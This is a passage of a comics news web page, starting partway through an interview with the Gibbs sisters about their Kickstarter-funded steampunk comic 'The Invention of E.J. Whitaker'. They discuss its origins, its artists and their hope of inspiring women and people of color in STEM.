<p>SHAWNELLE: It’s tough because when you think of creative industries, you think progressive, forward-thinking individuals are at the center of it, and in some respects they are, but institutionalized barriers are real and run very deep. As people who work independently and also freelance creatively for a living, the sorts of opportunities available to some of our peers that are not based on merit or hardwork is pretty disheartening, but it also makes us work even harder to make sure that the next generation doesn’t have to toil and struggle so hard for an equal shake. It’s why we strive both creatively and in the professional environment to do our best, not only so we can break barriers for ourselves, but support and encourage other creators of color, women, and youth.</p>
<p><em><br>
For your latest project, “The Invention of E.J. Whitaker,” what were your motivations in taking on this project?</em></p>
<p>SHAWNEE´: We’d been researching a couple of African American vaudeville performers who lived during the early 1900s for a script we were working on, and after reading lots of newspapers and books from the period, we realized there were a lot of pretty awesome people living and existing in 1901. We’ve been really into women and science the last few years and had been writing our time-travel comic “Fashion Forward,” at the same time we were developing the idea of ‘E.J. Whitaker.’</p>
<p>So we thought what might happen if a young African American inventor created the first flying machine in 1901? Oh boy. What would people think? They’d probably lose their minds. As both a female inventor and person of color, would she even be taken seriously? That became the genesis for “The Invention of E.J. Whitaker.”</p>
<p><img decoding="async" data-attachment-id="169587" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/4-invention-of-ej-whitaker-basement-inventing/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing.jpg" data-orig-size="3000,1431" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4 – Invention-Of-EJ-Whitaker-Basement-Inventing" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-300x143.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-1000x477.jpg" class="size-medium wp-image-169587 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20143'%3E%3C/svg%3E" alt="4 - Invention-Of-EJ-Whitaker-Basement-Inventing" width="300" height="143" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-300x143.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-150x72.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-768x366.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-1000x477.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-2000x954.jpg 2000w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-300x143.jpg"><noscript><img decoding="async" data-attachment-id="169587" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/4-invention-of-ej-whitaker-basement-inventing/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing.jpg" data-orig-size="3000,1431" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4 – Invention-Of-EJ-Whitaker-Basement-Inventing" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-300x143.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-1000x477.jpg" class="size-medium wp-image-169587 aligncenter" src="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-300x143.jpg" alt="4 - Invention-Of-EJ-Whitaker-Basement-Inventing" width="300" height="143" srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-300x143.jpg 300w, https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-150x72.jpg 150w, https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-768x366.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-1000x477.jpg 1000w, https://www.comicsbeat.com/wp-content/uploads/2016/03/4-Invention-Of-EJ-Whitaker-Basement-Inventing-2000x954.jpg 2000w" sizes="(max-width: 300px) 100vw, 300px"></noscript></p>
<p><em>What were some of the challenges/hurdles you encountered during the comic’s process?</em></p>
<p>SHAWNELLE: I think the biggest hurdle we encountered was whether to try and fund the comic on our own or use a crowdfunding platform like Kickstarter. We decided late last year to crowd fund and though we were really worried about anyone being interested in a Sci-Fi, Adventure-Romance with Steampunk elements featuring African American leads but we have been blown away by the support. We started our Kickstarter campaign 27 days ago and as of today, the comic is over 170% funded on Kickstarter and we still have a few days left.</p>
<p><em>Why a comic and not a book?</em></p>
<p>SHAWNEE´: Comics are such a beautiful and visual medium that we really wanted to have readers see the world and characters of “The Invention of E.J. Whitaker,” and feel the adventure leaping off of the panels. There’s a specialness about comics in that when you open a book, the characters almost become living, breathing entities. The worlds are tangible and lush and what writers describe in words have been brought to life by the hand of an artist. It’s really a beautiful experience that the story felt perfect for.</p>
<p><img decoding="async" data-attachment-id="169588" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/5-invention-of-ej-whitaker-concept-color-page/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page.jpg" data-orig-size="1050,1575" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5 – Invention-Of-EJ-Whitaker-Concept-Color-Page" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-200x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-685x1028.jpg" class="size-medium wp-image-169588 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20300'%3E%3C/svg%3E" alt="5 - Invention-Of-EJ-Whitaker-Concept-Color-Page" width="200" height="300" data-lazy-srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-200x300.jpg 200w, https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-100x150.jpg 100w, https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-768x1152.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-685x1028.jpg 685w, https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page.jpg 1050w" data-lazy-sizes="(max-width: 200px) 100vw, 200px" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-200x300.jpg"><noscript><img decoding="async" data-attachment-id="169588" data-permalink="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/5-invention-of-ej-whitaker-concept-color-page/" data-orig-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page.jpg" data-orig-size="1050,1575" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="5 – Invention-Of-EJ-Whitaker-Concept-Color-Page" data-image-description="" data-image-caption="" data-medium-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-200x300.jpg" data-large-file="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-685x1028.jpg" class="size-medium wp-image-169588 aligncenter" src="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-200x300.jpg" alt="5 - Invention-Of-EJ-Whitaker-Concept-Color-Page" width="200" height="300" srcset="https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-200x300.jpg 200w, https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-100x150.jpg 100w, https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-768x1152.jpg 768w, https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page-685x1028.jpg 685w, https://www.comicsbeat.com/wp-content/uploads/2016/03/5-Invention-Of-EJ-Whitaker-Concept-Color-Page.jpg 1050w" sizes="(max-width: 200px) 100vw, 200px"></noscript></p>
<p><em>The examples of the comic’s artwork are beautiful and highly detailed. Can we expect the rest of the comic to follow this same kind of work?</em></p>
<p>SHAWNELLE: Yes, our artist Mark Hernandez, who we’ve collaborated before on animation will pencil and ink the pages. His are is timeless and we think it really compliments the time period nicely. Hasani McIntosh, who we’ve also worked with in animation is our colorist and our cover artist is Earl Womack, who rendered the beautiful horse and carriage artwork.</p>
<p><em>What do you hope to say or accomplish with this comic?</em></p>
<p>SHAWNEE´ We hope to share a very beautiful adventure story with readers and introduce a new heroine for audiences, through our character Ada, who’s a really intelligent young woman who knows how to roll up her sleeves and handle herself when the going gets rough.</p>
<p>We know that women and people of color are vastly underrepresented in the STEM world (Science, Technology, Engineering and Mathematics) so we hope that seeing Ada navigate flying machines as early as over a century ago, might inspire a new generation of innovators today.</p>
<p><em>When can we expect to see “The Invention of &#160;E.J. Whitaker to hit stores?”</em></p>
<p>SHAWNEE: We’re aiming to have the first issue of “The Invention of E.J. Whitaker” complete by this December. So we’ll let you know when Ada and the gang take flight!</p>
<p>&#160;</p>
<p><em>The Invention of E.J. Whitaker</em> looks like it will highly imaginative and a worthwhile read. With a few days left on their Kickstarter, I highly encourage you to take a look at their campaign page and contribute. Follow the link at: https://www.kickstarter.com/projects/754556488/the-invention-of-ej-whitaker</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-169479" class="share-facebook sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=facebook" target="_blank" aria-labelledby="sharing-facebook-169479">
				<span id="sharing-facebook-169479" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-169479" class="share-twitter sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=twitter" target="_blank" aria-labelledby="sharing-twitter-169479">
				<span id="sharing-twitter-169479" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-mastodon"><a rel="nofollow noopener noreferrer" data-shared="sharing-mastodon-169479" class="share-mastodon sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=mastodon" target="_blank" aria-labelledby="sharing-mastodon-169479">
				<span id="sharing-mastodon-169479" hidden>Click to share on Mastodon (Opens in new window)</span>
				<span>Mastodon</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-169479" class="share-linkedin sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=linkedin" target="_blank" aria-labelledby="sharing-linkedin-169479">
				<span id="sharing-linkedin-169479" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="sharing-tumblr-169479" class="share-tumblr sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=tumblr" target="_blank" aria-labelledby="sharing-tumblr-169479">
				<span id="sharing-tumblr-169479" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="sharing-reddit-169479" class="share-reddit sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=reddit" target="_blank" aria-labelledby="sharing-reddit-169479">
				<span id="sharing-reddit-169479" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer" data-shared="sharing-print-169479" class="share-print sd-button share-icon no-text" href="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/#print?share=print" target="_blank" aria-labelledby="sharing-print-169479">
				<span id="sharing-print-169479" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-169479" class="share-email sd-button share-icon no-text" href="mailto:?subject=%5BShared%20Post%5D%20The%20%E2%80%9CGibbs%20Girls%E2%80%9D%20bring%20their%20vision%20of%20steampunk%20in%20%E2%80%9CThe%20Invention%20of%20E.J.%20Whitaker%E2%80%9D&body=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker%2F&share=email" target="_blank" aria-labelledby="sharing-email-169479" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you're having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="5a28301860" data-email-share-track-url="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/?share=email">
				<span id="sharing-email-169479" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-40170576-169479-6977ab353c982" data-src="https://widgets.wp.com/likes/?ver=15.4#blog_id=40170576&post_id=169479&origin=www.comicsbeat.com&obj_id=40170576-169479-6977ab353c982" data-name="like-post-frame-40170576-169479-6977ab353c982" data-title="Like or Reblog"><h3 class="sd-title">Like this:</h3><div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;"><span class="button"><span>Like</span></span> <span class="loading">Loading...</span></div><span class="sd-text-color"></span><a class="sd-link-color"></a></div><div class="td-a-rec td-a-rec-id-content_bottom tdi_4 td_block_template_4">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}.tdi_4 .td_spot_img_all img,.tdi_4 .td_spot_img_tl img,.tdi_4 .td_spot_img_tp img,.tdi_4 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style><div class="g g-3"><div class="g-single a-737"><a class="gofollow" data-track="NzM3LDMsMSw2MA==" href="https://blog.vaultcomics.com/vault-and-new-york-times-bestselling-author-jeremy-robinson-announces-new-horror-comic-series-nectar/"><img width="728" height="90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20728%2090'%3E%3C/svg%3E" data-lazy-src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"><noscript><img width="728" height="90" src="https://www.comicsbeat.com/wp-content/uploads/2026/01/NECTAR_728X90_COMICS_BEAT.jpg"></noscript></a></div></div></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.comicsbeat.com/tag/adopted-by-aliens/">Adopted by Aliens</a></li><li><a href="https://www.comicsbeat.com/tag/art/">Art</a></li><li><a href="https://www.comicsbeat.com/tag/comic/">comic</a></li><li><a href="https://www.comicsbeat.com/tag/comic-book/">comic book</a></li><li><a href="https://www.comicsbeat.com/tag/fashion-forward/">Fashion Forward</a></li><li><a href="https://www.comicsbeat.com/tag/fiction/">fiction</a></li><li><a href="https://www.comicsbeat.com/tag/gibbs/">Gibbs</a></li><li><a href="https://www.comicsbeat.com/tag/gibbs-girls/">Gibbs Girls</a></li><li><a href="https://www.comicsbeat.com/tag/gibbs-sisters/">Gibbs Sisters</a></li><li><a href="https://www.comicsbeat.com/tag/historical-fiction/">Historical Fiction</a></li><li><a href="https://www.comicsbeat.com/tag/old-ladies-driving/">Old Ladies Driving</a></li><li><a href="https://www.comicsbeat.com/tag/ravishing-rasberry/">Ravishing Rasberry</a></li><li><a href="https://www.comicsbeat.com/tag/reel-republic/">Reel Republic</a></li><li><a href="https://www.comicsbeat.com/tag/shawnee/">Shawnee</a></li><li><a href="https://www.comicsbeat.com/tag/shawnelle/">Shawnelle</a></li><li><a href="https://www.comicsbeat.com/tag/top-comics/">Top Comics</a></li><li><a href="https://www.comicsbeat.com/tag/ya/">YA</a></li><li><a href="https://www.comicsbeat.com/tag/young-adult/">Young Adult</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&layout=button_count&show_faces=false&width=105&action=like&colorscheme=light&height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=The+%E2%80%9CGibbs+Girls%E2%80%9D+bring+their+vision+of+steampunk+in+%E2%80%9CThe+Invention+of+E.J.+Whitaker%E2%80%9D&url=https%3A%2F%2Fwww.comicsbeat.com%2Fthe-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker%2F&via=comicsbeat" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&media=https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo.jpg&description=The+%E2%80%9CGibbs+Girls%E2%80%9D+bring+their+vision+of+steampunk+in+%E2%80%9CThe+Invention+of+E.J.+Whitaker%E2%80%9D" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&title=The+%E2%80%9CGibbs+Girls%E2%80%9D+bring+their+vision+of+steampunk+in+%E2%80%9CThe+Invention+of+E.J.+Whitaker%E2%80%9D" title="Linkedin"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&title=The+%E2%80%9CGibbs+Girls%E2%80%9D+bring+their+vision+of+steampunk+in+%E2%80%9CThe+Invention+of+E.J.+Whitaker%E2%80%9D" title="ReddIt"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”&body=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/" title="Email"><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/&name=The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”" title="Tumblr"><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.comicsbeat.com/dc-comics-month-to-month-sales-february-2016-late-the-dark-knights-fall/">DC Comics Month-to Month Sales February 2016: Late the Dark Knights Fall!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.comicsbeat.com/aspen-comics-brings-one-of-the-best-humble-bundles-to-date/">Aspen Comics Brings One of the Best Humble Bundles to Date</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.comicsbeat.com/author/beat-staff/" aria-label="author-photo"><img alt="Beat Staff" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/4d5a9c61fbef52f68d44cf8c45f310e09a90ab9167069bf9e56c81463adbd616?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/4d5a9c61fbef52f68d44cf8c45f310e09a90ab9167069bf9e56c81463adbd616?s=96&d=retro&r=g"><noscript><img alt="Beat Staff" src="https://secure.gravatar.com/avatar/4d5a9c61fbef52f68d44cf8c45f310e09a90ab9167069bf9e56c81463adbd616?s=96&d=retro&r=g" srcset="https://secure.gravatar.com/avatar/4d5a9c61fbef52f68d44cf8c45f310e09a90ab9167069bf9e56c81463adbd616?s=192&d=retro&r=g 2x" class="avatar avatar-96 photo" height="96" width="96" decoding="async"></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.comicsbeat.com/author/beat-staff/">Beat Staff</a></span></div><div class="td-author-description">The Beat Staff is an elite group of trained ninjas.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/comicsbeat" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta"><meta content="Beat Staff"><meta content="https://www.comicsbeat.com/author/beat-staff/"></span><meta content="2016-03-23T14:06:12-04:00"><meta content="2019-07-05T15:22:18-04:00"><meta itemid="https://www.comicsbeat.com/the-gibbs-girls-bring-their-vision-of-steampunk-in-the-invention-of-e-j-whitaker/"><span class="td-page-meta"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2020/03/2020-beat_logo_final-copy.jpg"></span><meta content="The Beat"></span><meta content="The “Gibbs Girls” bring their vision of steampunk in “The Invention of E.J. Whitaker”"><span class="td-page-meta"><meta content="https://www.comicsbeat.com/wp-content/uploads/2016/03/2-Invention-Of-EJ-Whitaker-Logo.jpg"><meta content="1624"><meta content="958"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_4" data-td-block-uid="tdi_5"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":169479,"live_filter_cur_post_author":"33","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "1669";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "557";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id="tdi_5" class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
